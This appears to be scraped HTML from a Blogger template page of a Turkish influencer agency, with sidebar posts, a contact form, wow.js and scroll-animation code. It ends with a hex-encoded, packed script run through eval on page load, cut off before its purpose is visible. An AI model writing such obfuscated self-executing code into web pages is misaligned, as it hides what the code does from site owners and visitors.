<a class='comment-link' href='https://www.doproject.co/2019/05/cocobolinho-life-style-channel-youtube.html#comment-form' onclick=''>
1 yorum:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-850693886'>
<a href='https://www.blogger.com/post-edit.g?blogID=5397817145480980829&postID=2797625372656962594&from=pencil' title='Kaydı Düzenle'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2797625372656962594&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2797625372656962594&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2797625372656962594&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2797625372656962594&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5397817145480980829&postID=2797625372656962594&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.doproject.co/search?updated-max=2024-01-09T05:17:00-08:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Daha Yeni Kayıtlar'>Daha Yeni Kayıtlar</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.doproject.co/search?updated-max=2019-05-14T05:19:00-07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Önceki Kayıtlar'>Önceki Kayıtlar</a>
</span>
<a class='home-link' href='https://www.doproject.co/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.doproject.co/2019/07/aisel-shukuova-lifestyle-channel.html'>
<img alt='Emine Demir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlJTn8Ni90HccJMcPMFojjKmszSZfKuMcjUEnE3UQbcScdqKpoa5US92njUFIaB0JR2lz06QIPvpWUsSdwFWq03n22J2uOdgmFZdImplbuUvyyun2jfFaJxdeWhMspkd77m-0fPIHzLvzadXSYOjVlkP-j-9Q5N64gfwpL4EIxjOcs8Hyl-Ss83ftPYuzA/s72-c/Emine%201%20image_123650291%20%288%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.doproject.co/2019/07/aisel-shukuova-lifestyle-channel.html'>Emine Demir</a></div>
<div class='item-snippet'>    Emine Demir  Beauty&amp;Lifestyle Channel   Instagram, &#160;174,000 Followers  https://www.instagram.com/emiinyblog/?hl=en   TikTok,  127,00...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.doproject.co/2024/01/mehmet-ali-catal.html'>
<img alt='Mehmet Ali Çatal' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioH83AZP8RXmcl2Wb7XZylqGY2hjOIJU6Z-rlhySbQdB_Wz_IPuxGAeWHMEPdpkj1zZySzr6iWV_XnQiF2FEpy-Izrf43yllhFD-oi34YLtIGgw9Iw-T3Tq_12UT_Na6arTtY7fRpCae0W9QEQnNj5nBYTayQZR-qPD7OZIjOH-qIkFpx3_27CVTw-KWxa/s72-c/mehmetalicatal%201%20image0.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.doproject.co/2024/01/mehmet-ali-catal.html'>Mehmet Ali Çatal</a></div>
<div class='item-snippet'>   Mehmet Ali Çatal   Entertainment, LifeStyle Channel   Entertainment/LifeStyle   Instagram ,  703,000 Subscribers   https://www.instagram....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.doproject.co/2021/12/moontranills.html'>
<img alt='Moontainills' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjphO9Ncl5N-wyFzDsSYwJ61UdUXjFypZ9Oywj9J8l6ziIKkB08WaBguEdjfKBkik-yszkbyVg9jXJDJilQYfyF_miBNuhuXQN_wIbiK7Wty7biWQCpm8B92j4hMtGjLf_uDlSy4yAvwlS1TvS2B8z5obm8eDUQxuA3f1vA833dbaYu62Zyv1A5v0Rq-XCi/s72-c/aybuke%20spiderwomen.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.doproject.co/2021/12/moontranills.html'>Moontainills</a></div>
<div class='item-snippet'>   Moontainills  Entertainment Channel  Illustration with Viral Videos&#160;   Instagram, &#160;303,000 Followers  https://www.instagram.com/moontaini...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='main-gallery wow fadeInRight' id='section-5' style='visibility: visible;'>
</div>
<div style='clear:both'></div>
<div class='insta-wrap' id='section-7'>
<div class='contact-title'>
<h4>Get in Touch</h4>
<span>Feel free to drop us a line to contact us</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Name*</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gönder'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div><div class='map-me wow fadeInRight' data-wow-delay='0s' style='visibility: visible;'>
<div class='contact-other'>
<h1 class='con-title'>Feel free To Contact</h1>
<p class='con-text'>
Our journey is all about creating experiences that resonate with your needs and aspirations.                </p>
<ul class='con-list'>
<li><i class='lnr lnr-map'></i>Acıbadem Mahallesi Gencer Sk. 2/7 Acıbadem Kadıköy-İstanbul</li>
<li><i class='lnr lnr-phone'></i>+90 532 682 2797</li>
<li><i class='lnr lnr-envelope'></i>info@doproject.co</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://basil-soratemplates.blogspot.com/p/contact-us.html'>Contact</a>
</li>
<li>
<a href='https://basil-soratemplates.blogspot.com/p/about.html'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Template'>Gooyaabi Template</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/doprojectdigitalagency' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

var _vLHO12= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x43\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x44\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\